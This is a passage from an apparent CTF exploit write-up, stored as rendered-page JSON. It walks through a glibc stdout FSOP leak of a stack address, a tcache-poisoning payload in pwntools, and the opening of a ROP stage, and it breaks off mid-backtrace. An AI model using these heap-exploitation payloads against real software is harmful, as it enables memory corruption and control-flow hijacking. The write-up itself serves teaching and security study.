punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr ",["$","span",null,{"className":"token operator","children":"=="}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_end ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"/* Buffer is really full */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"_IO_do_flush"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token constant","children":"EOF"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token constant","children":"EOF"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token operator","children":"*"}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr",["$","span",null,{"className":"token operator","children":"++"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ch",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," _IO_UNBUFFERED",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token operator","children":"||"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," _IO_LINE_BUF",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&&"}]," ch ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token char","children":"'\\n'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"_IO_do_write"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t      f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr ",["$","span",null,{"className":"token operator","children":"-"}]," f",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token constant","children":"EOF"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token constant","children":"EOF"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"unsigned"}]," ",["$","span",null,{"className":"token keyword","children":"char"}],["$","span",null,{"className":"token punctuation","children":")"}]," ch",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"libc_hidden_ver"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_IO_new_file_overflow",["$","span",null,{"className":"token punctuation","children":","}]," _IO_file_overflow",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["Ok! We have some interesting things to manipulate here. The most important thing is we want to reach an ",["$","code",null,{"children":"_IO_do_write"}]," call. This will actually write whats in our buffer to the file descriptor. We obviously canâ€™t let ",["$","code",null,{"children":"ch"}]," be ",["$","code",null,{"children":"EOF"}],", but our program does print newlines all the time! So how do we reach the second call of ",["$","code",null,{"children":"_IO_do_write"}],"?"]}],["$","ul",null,{"children":[["$","li",null,{"children":[["$","code",null,{"children":"_IO_NO_WRITES"}]," should be false, this prevents the error"]}],["$","li",null,{"children":[["$","code",null,{"children":"_IO_CURRENTLY_PUTTING"}]," should be true, this skips over unneeded write buffering"]}],["$","li",null,{"children":[["$","code",null,{"children":"_IO_write_ptr == _IO_write_end"}],", which will call ",["$","code",null,{"children":"_IO_do_flush"}]]}]]}],["$","p",null,{"children":["Alright, before we can confirm that we hit the newline ",["$","code",null,{"children":"_IO_do_write"}],", we need to look at ",["$","code",null,{"children":"_IO_do_flush"}],":"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}],["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"_IO_do_flush"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}]," "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["  ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_mode ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\t\t\t\t\t\t\t      "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["   ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token operator","children":"?"}]," ",["$","span",null,{"className":"token function","children":"_IO_do_write"}],["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":","}],"\t\t\t\t      "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["\t\t  ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":")"}],"\t\t      "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["   ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token function","children":"_IO_wdo_write"}],["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_wide_data",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":","}],"\t\t      "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["\t\t   ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_wide_data",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr\t\t\t      "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":["\t\t    ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_f",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_wide_data",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}]]}]}],["$","p",null,{"children":["Our mode is negative (you can confirm in gdb via ",["$","code",null,{"children":"p *stdout"}],"), so itâ€™ll call ",["$","code",null,{"children":"_IO_do_write"}],". This is a macro for ",["$","code",null,{"children":"new_do_write"}],", which is great! The flush macro is all we needed to get to, rather than worrying about newlines. Now, letâ€™s inspect this write code to see what else we need to set up:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"static"}]," ",["$","span",null,{"className":"token class-name","children":"size_t"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"new_do_write"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"FILE ",["$","span",null,{"className":"token operator","children":"*"}],"fp",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token keyword","children":"const"}]," ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"data",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token class-name","children":"size_t"}]," to_do",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token class-name","children":"size_t"}]," count",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," _IO_IS_APPENDING",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"/* On a system without a proper O_APPEND implementation,\n"}]]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"       you would need to sys_seek(0, SEEK_END) here, but is\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"       not needed nor desirable for Unix- or Posix-like systems.\n"}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token comment","children":"       Instead, just indicate that offset (before and after) is\n"}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"       unpredictable. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    fp",["$","span",null,{"className":"token operator","children":"->"}],"_offset ",["$","span",null,{"className":"token operator","children":"="}]," _IO_pos_BAD",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"else"}]," ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_end ",["$","span",null,{"className":"token operator","children":"!="}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token class-name","children":"off64_t"}]," new_pos\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"_IO_SYSSEEK"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token punctuation","children":","}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base ",["$","span",null,{"className":"token operator","children":"-"}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_read_end",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"new_pos ",["$","span",null,{"className":"token operator","children":"=="}]," _IO_pos_BAD",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["      fp",["$","span",null,{"className":"token operator","children":"->"}],"_offset ",["$","span",null,{"className":"token operator","children":"="}]," new_pos",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  count ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"_IO_SYSWRITE"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":","}]," to_do",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token operator","children":"->"}],"_cur_column ",["$","span",null,{"className":"token operator","children":"&&"}]," count",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    fp",["$","span",null,{"className":"token operator","children":"->"}],"_cur_column ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"_IO_adjust_column"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token operator","children":"->"}],"_cur_column ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," data",["$","span",null,{"className":"token punctuation","children":","}]," count",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token function","children":"_IO_setg"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token punctuation","children":","}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":","}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":","}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_base ",["$","span",null,{"className":"token operator","children":"="}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr ",["$","span",null,{"className":"token operator","children":"="}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_end ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token operator","children":"->"}],"_mode ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t       ",["$","span",null,{"className":"token operator","children":"&&"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"fp",["$","span",null,{"className":"token operator","children":"->"}],"_flags ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_IO_LINE_BUF ",["$","span",null,{"className":"token operator","children":"|"}]," _IO_UNBUFFERED",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t\t       ",["$","span",null,{"className":"token operator","children":"?"}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_base ",["$","span",null,{"className":"token operator","children":":"}]," fp",["$","span",null,{"className":"token operator","children":"->"}],"_IO_buf_end",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"return"}]," count",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["Alright, the call we need to get to is ",["$","code",null,{"children":"_IO_SYSWRITE"}],". This will finally write whatever we set our buffer. ",["$","em",null,{"children":"But,"}]," we should avoid ",["$","code",null,{"children":"IO_SYSSEEK"}],", since seeking on stdout is undefined. The simplest way is just to add ",["$","code",null,{"children":"_IO_IS_APPENDING"}]," to our flags, which bypasses it completely (The other method is to make ",["$","code",null,{"children":"read_end==write_base"}],", which can be easily setup if necessary)."]}],["$","p",null,{"children":["Finally, we need to make sure that we donâ€™t break ",["$","code",null,{"children":"stdout"}]," in the future, since we plan to move itâ€™s read and write buffers onto the stack, instead of libc. After it writes, it sets the ",["$","code",null,{"children":"write_base"}]," and ",["$","code",null,{"children":"write_ptr"}]," to ",["$","code",null,{"children":"_buf_base"}],", and it sets ",["$","code",null,{"children":"write_end"}]," to either ",["$","code",null,{"children":"_buf_base"}]," or ",["$","code",null,{"children":"_buf_end"}],", depending on the ",["$","code",null,{"children":"_IO_LINE_BUF"}]," or ",["$","code",null,{"children":"_IO_UNBUFFERED"}]," flag."]}],["$","p",null,{"children":["So, weâ€™re ready to write to the ",["$","code",null,{"children":"stdout"}]," file pointer:"]}],["$","ul",null,{"children":[["$","li",null,{"children":["Set ",["$","code",null,{"children":"stdout->flags = _IO_MAGIC | (~_IO_NO_WRITES) | IO_IS_CURRENTLY_PUTTING | _IO_IS_APPENDING"}]]}],["$","li",null,{"children":["Set ",["$","code",null,{"children":"stdout->_IO_write_base"}]," to ",["$","code",null,{"children":"&environ"}],", to make that our buffer."]}],["$","li",null,{"children":["Set ",["$","code",null,{"children":"stdout->_IO_write_ptr = stdout->_IO_write_end = _IO_buf_end"}]," to be ",["$","code",null,{"children":"&environ+8"}],", to make our buffer non zero and just print out the stack leak."]}]]}],["$","p",null,{"children":"The full payload is assembled:"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":["p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0xfbad1800"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token comment","children":"#flags"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"3"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token comment","children":"#read_ptrs, dont matter"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}],"  ",["$","span",null,{"className":"token comment","children":"#write_base"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token comment","children":"#write_ptr and end"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token comment","children":"# buf_base"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# buf_end"}],"\n"]}]]}]}],["$","p",null,{"children":"Again, thanks to ret2school for detailing this. What were we doing? Right, stack leak"}],["$","p",null,{"children":"Now, we can get the stack:"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#symbols"}],"\n"]}],["$","span",null,{"className":"code-line","children":["environ ",["$","span",null,{"className":"token operator","children":"="}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'environ'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["stdout ",["$","span",null,{"className":"token operator","children":"="}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'_IO_2_1_stdout_'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# prior botcake exploit, we make the next chunk return the location of stdout"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x230"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'T'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0x208"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x211"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"stdout ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"heap ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x3320"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'X'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# We write out stdout payload"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0xfbad1800"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"3"}]," ",["$","span",null,{"className":"token operator","children":"+"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"("}],"environ",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# When printf(\"> \") happens at the start of the while loop, the buffer is flushed, and our stack address gets printed out first! No newline required."}],"\n"]}],["$","span",null,{"className":"code-line","children":["stack ",["$","span",null,{"className":"token operator","children":"="}]," u64",["$","span",null,{"className":"token punctuation","children":"("}],"r",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],"ljust",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'\\x00'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","h2",null,{"id":"fsop-i-like-rop-","children":[["$","a",null,{"href":"#fsop-i-like-rop-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"FSOP? I Like ROP. ",["$","a",null,{"name":"rop"}]]}],["$","p",null,{"children":["With a proper stack address, we can now forge a chunk to be given to us located within the stack, and overwrite return pointers to hijack control flow. Ah... but ",["$","em",null,{"children":"where"}],"? The main function doesnâ€™t actually return, it exits. What we can do is kind of silly, but instead of overwriting mainâ€™s stack frame, weâ€™ll overwrite the stack frame of whatever lib function calls ",["$","code",null,{"children":"read()"}],". That way, when we return from the read call after allocing a chunk, we instead return to our own control flow."]}],["$","p",null,{"children":"If we look at gdb, we can see our backtrace up to the read call:"}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":["â–º f ",["$","span",null,{"className":"token number","children":"0"}],"   ",["$","span",null,{"className":"token number","children":"0x7fedd0f14992"}]," read",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"18"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  f 